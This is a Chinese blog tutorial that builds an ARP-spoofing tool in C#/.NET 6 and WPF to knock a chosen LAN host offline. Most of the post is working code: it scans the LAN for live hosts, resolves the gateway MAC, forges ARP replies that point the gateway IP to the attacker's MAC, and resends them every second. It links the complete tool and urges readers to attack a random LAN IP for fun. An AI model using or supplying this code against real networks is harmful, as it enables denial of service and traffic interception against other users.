.net6+wpf制作指定局域网ip无法上网的arp欺诈工具

摘一段来自网上的arp欺诈解释:ARP欺骗(ARP spoofing),又称ARP毒化(ARP poisoning,网络上多译为ARP病毒)或ARP攻击,是针对以太网地址解析协议(ARP)的一种攻击技术,通过欺骗局域网内访问者PC的网关MAC地址,使访问者PC错以为攻击者更改后的MAC地址是网关的MAC,导致网络不通。此种攻击可让攻击者获取局域网上的数据包甚至可篡改数据包,且可让网络上特定计算机或所有计算机无法正常连线。

换做我的话就是:告诉目标主机错误的网关MAC地址,这样直接让目标主机无法通过网关访问互联网或者其他网段的以太网。

主机欺诈

创建一个arp包,将网关ip地址和错误的网关mac地址发送给目标主机,让主机更新错误的mac-ip地址映射到缓存中。

工具

开源的.net arp库: SharpPcap,PacketDotNet

项目中导入:

<PackageReference Include="PacketDotNet" Version="1.4.7" />

<PackageReference Include="SharpPcap" Version="6.2.5" />

实战

获取本机所有的网络设备

LibPcapLiveDeviceList.Instance

获取对应设备的ip和mac地址,以及网关ip

foreach (var address in LibPcapLiveDevice.Addresses)

{

if (address.Addr.type == Sockaddr.AddressTypes.AF_INET_AF_INET6)

{

//ipv4地址

if (address.Addr.ipAddress.AddressFamily == AddressFamily.InterNetwork)

{

LocalIp = address.Addr.ipAddress;

break;

}

}

}

foreach (var address in LibPcapLiveDevice.Addresses)

{

if (address.Addr.type == Sockaddr.AddressTypes.HARDWARE)

{

LocalMac = address.Addr.hardwareAddress; // 本机MAC

}

}

var gw = LibPcapLiveDevice.Interface.GatewayAddresses; // 网关IP

//ipv4的gateway

GatewayIp = gw?.FirstOrDefault(x => x.AddressFamily == AddressFamily.InterNetwork);

获取网关mac地址

通过发送arp包到网关,获取响应包,从响应包中获取mac地址。

1.创建arp包

var ethernetPacket = new EthernetPacket(localMac, PhysicalAddress.Parse("FF-FF-FF-FF-FF-FF"), EthernetType.Arp);

var arpPacket = new ArpPacket(ArpOperation.Request, PhysicalAddress.Parse("00-00-00-00-00-00"), destinationIP, localMac, localIP);

ethernetPacket.PayloadPacket = arpPacket;

2.发送arp包到网关,并且等待下一个回复包。

LibPcapLiveDevice.Open(DeviceModes.Promiscuous, 20);

LibPcapLiveDevice.Filter = arpFilter;

var lastRequestTime = DateTime.FromBinary(0);

var requestInterval = TimeSpan.FromMilliseconds(200);

ArpPacket arpPacket = null;

var timeoutDateTime = DateTime.Now + _timeout;

while (DateTime.Now < timeoutDateTime)

{

if (requestInterval < (DateTime.Now - lastRequestTime))

{

LibPcapLiveDevice.SendPacket(request);

lastRequestTime = DateTime.Now;

}

if (LibPcapLiveDevice.GetNextPacket(out var packet) > 0)

{

if (packet.Device.LinkType != LinkLayers.Ethernet)

{

continue;

}

var pack = Packet.ParsePacket(packet.Device.LinkType, packet.Data.ToArray());

arpPacket = pack.Extract<ArpPacket>();

if (arpPacket == null)//是否是一个arp包

{

continue;

}

if (arpPacket.SenderProtocolAddress.Equals(destIP))

{

break;

}

}

}

// free the device

LibPcapLiveDevice.Close();

return arpPacket?.SenderHardwareAddress;

扫描局域网内活动ip和mac地址

1.设置扫描的ip区间,生成每个ip的arp请求包

var arpPackets = new Packet[targetIPList.Count];

for (int i = 0; i < arpPackets.Length; ++i)

{

arpPackets[i] = BuildRequest(targetIPList[i], LocalMac, LocalIp);

}

2.发送arp包到各个ip,如果回复了则在线,超时则认为不活动

if (_cancellationTokenSource.IsCancellationRequested)

{

break;

}

var lastRequestTime = DateTime.FromBinary(0);

var requestInterval = TimeSpan.FromMilliseconds(200);

var timeoutDateTime = DateTime.Now + _timeout;

while (DateTime.Now < timeoutDateTime)

{

if (_cancellationTokenSource.IsCancellationRequested)

{

break;

}

if (requestInterval < (DateTime.Now - lastRequestTime))

{

LibPcapLiveDevice.SendPacket(arpPackets[i]);

lastRequestTime = DateTime.Now;

}

if (LibPcapLiveDevice.GetNextPacket(out var packet) > 0)

{

if (packet.Device.LinkType != LinkLayers.Ethernet)

{

continue;

}

var pack = Packet.ParsePacket(packet.Device.LinkType, packet.Data.ToArray());

var arpPacket = pack.Extract<ArpPacket>();

if (arpPacket == null)

{

continue;

}

//回复的arp包并且是我们请求的ip地址

if (arpPacket.SenderProtocolAddress.Equals(targetIPList[i]))

{

Application.Current.Dispatcher.Invoke(() =>

{

///增加到IPlist中

Computers.Add(new Computer()

{

IPAddress = arpPacket.SenderProtocolAddress.ToString(),

MacAddress = arpPacket.SenderHardwareAddress?.ToString(),

});

});

break;

}

}

}

指定ip/ips攻击

攻击包就不能创建请求包, 应该伪造一个来自网关的响应包,从而将网关错误的mac地址更新到目标主机的缓存中。

1.创建错误的响应包

private Packet BuildResponse(IPAddress destIP, PhysicalAddress destMac, IPAddress senderIP, PhysicalAddress senderMac)

{

var ethernetPacket = new EthernetPacket(senderMac, destMac, EthernetType.Arp);

var arpPacket = new ArpPacket(ArpOperation.Response, destMac, destIP, senderMac, senderIP);

ethernetPacket.PayloadPacket = arpPacket;

return ethernetPacket;

}

调用创建arp响应包,但是可以看到最后一个mac地址,应该是网关的mac地址,我们替换成了自己本地mac地址。

BuildResponse(IPAddress.Parse(compute.IPAddress), PhysicalAddress.Parse(compute.MacAddress), GatewayIp, LocalMac);

2.直接以1000ms的间隔轮询发送响应包到目标主机

var aTask = Task.Run(async () =>

{

while (true)

{

if (_cancellationTokenSource1.IsCancellationRequested)

{

break;

}

try

{

LibPcapLiveDevice.SendPacket(packet);

}

catch (Exception ex)

{

MessageBox.Show(ex.Message);

}

await Task.Delay(1000);

}

LibPcapLiveDevice.Close();

}, _cancellationTokenSource1.Token);

效果

随机选一个局域网ip攻击它吧!看他不能上网的样子。切记仅限于娱乐,不要影响任何工作和业务。

完整代码和工具

https://github.com/BruceQiu1996/ArpSpoofing



工具界面

参考文档

https://www.cnblogs.com/fantacity/p/4792689.html

https://github.com/dotpcap/sharppcap

.net6+wpf制作指定局域网ip无法上网的arp欺诈工具的更多相关文章

- win7 64 位操作系统,进程System,PID为4,扫描连接局域网ip地址的139和445端口

偶然发现电脑的System进程不间断扫描连接局域网内的其它IP对应的445和139端口,这是个问题. 上网搜索,立即关闭139端口的监听. 方法如下: 本地连接属性-TCP/IP属性-高级-WINS选 ...

- 完整部署CentOS7.2+OpenStack+kvm 云平台环境(3)--为虚拟机指定固定ip

之前在测试环境(centos7.2)上部署了openstack云平台(完整部署CentOS7.2+OpenStack+kvm 云平台环境(1)--基础环境搭建),openstack在neutron组网 ...

- web双机热备添加心跳检测ip的时候填了网关导致外网ip不能上网

web双机热备添加心跳检测ip的时候填了网关导致外网ip不能上网 1 连接 机器其他机器, 通过机房做的服务器的局域网,ssh到这台的局域网ip,删除网卡配置文件的网关哪一行,重启网卡. 2 如果没有 ...

- C#获取本机局域网ip和公网ip

1.获取局域网ip IPAddress ipAddr = Dns.Resolve(Dns.GetHostName()).AddressList[0];//获得当前IP地址 string ip=ipAd ...

- 局域网IP地址

A类: 10.X.X.X是私有地址(私有地址就是在互联网上不使用,而被用在局域网络中的地址). 127.X.X.X是保留地址,用做循环测试用的. B类: 172.16.0.0---172.31.255 ...

- VMware下CentOS7安装后,还原虚拟网络后,敲ifconfig不显示局域网ip解决方法

VMware下CentOS7安装后,还原虚拟网络后,敲ifconfig不显示局域网ip,没有出现eth0网卡,不能上网,SSH不能连接,输入ifconfig后如下图: 解决方法: 1.编辑网卡的配置文 ...

- 局域网IP段

局域网的出现,一方面解决内部安全问题,另一个方面解决ipv4不够用的问题.局域网方便维护和管理,目前局域网Ip地址段为 局域网地址范围分三类: C类:192.168.0.0-192.168.255.2 ...

- Nginx IP访问控制,只允许指定的IP地址访问

Nginx可以进行IP访问控制,配置指定的IP地址访问服务器网站 今天领导提出一个新的业务需求,网站上线时让外部用户在上线时间段访问到的页面是维护页面,公司内部员工在上线时段可用正常访问公司的网站. ...

- 批处理脚本修改hosts文件指定域名解析IP

现在很多网站都是前后台分开部署的,这样做是相对安全的.就算黑客拿到了前台shell也找不到后台的管理地址,增加安全性. 大家应该知道hosts文件的功能吧,用户在访问网站的时候 需要把域名解析成IP地 ...

- 只允许指定的ip访问本机的指定端口22:

只允许指定的ip访问本机的指定端口22: 允许的的ip:192.168.1.123, 192.168.1.124, 192.168.1.100,其他ip都禁止访问. 切换到root用户 1.在tcp协 ...

随机推荐

- Linux下从零开始创建lvm虚拟磁盘阵列+脚本化解决方案

逻辑卷管理器(英语:Logical Volume Manager,缩写为LVM),又译为逻辑卷宗管理器.逻辑扇区管理器.逻辑磁盘管理器,是Linux核心所提供的逻辑卷管理(Logical volume ...

- NetworkPolicy网络策略以及举例说明

网络策略(NetworkPolicy)是一种关于pod间及pod与其他网络端点间所允许的通信规则的规范.NetworkPolicy 资源使用标签选择pod,并定义选定pod所允许的通信规则. 前提 网 ...

- Logstash:如何处理 Logstash pipeline 错误信息

转载自:https://elasticstack.blog.csdn.net/article/details/114290663 在我们使用 Logstash 的时候经常会出现一些错误.比如当我们使用 ...

- echarts 饼图中间添加图片

饼图添加图片只需要配置两部分 option = { graphic: { // 这个属性可以在饼图内部填充图片,文字等 elements: [{ type: 'image',//需要填充图片,配置im ...

- 使Squashfs可写的办法

yiyi@yiyi-HP-Pavilion-Notebook:~/Applications/Office2016$ pwd /home/yiyi/Applications/Office2016 yiy ...

- POJ2282 The Counting Problem(数位DP)

用dp[pos][val][cnt]表示状态,pos是数位,val是当前统计的数字,cnt是目前统计的目标数字的出现次数 注意状态的转移过程,统计数字0时前导0的影响. 1 #include<c ...

- Taurus.MVC 微服务框架 入门开发教程:项目部署:7、微服务节点的监控与告警。

系统目录: 本系列分为项目集成.项目部署.架构演进三个方向,后续会根据情况调整文章目录. 开源地址:https://github.com/cyq1162/Taurus.MVC 本系列第一篇:Tauru ...

- Android自动化测试工具调研

原文地址:Android自动化测试工具调研 - Stars-One的杂货小窝 Android测试按测试方式分类,可分为两种:一种是传统逻辑单元测试(Junit),另外一种则是UI交互页面测试. 这里详 ...

- 一天十道Java面试题----第三天(对线程安全的理解------>线程池中阻塞队列的作用)

这里是参考B站上的大佬做的面试题笔记.大家也可以去看视频讲解!!! 文章目录 21.对线程安全的理解 22.Thread和Runnable的区别 23.说说你对守护线程的理解 24.ThreadLoc ...

- C++算法之旅、02 从木棒切割问题领悟二分法精髓

172.木棒切割问题 https://sunnywhy.com/problem/172 题目描述 给出n根木棒的长度,现在希望通过切割它们来得到至少k段长度相等的木棒(长度必须是整数),问这些长度相等 ...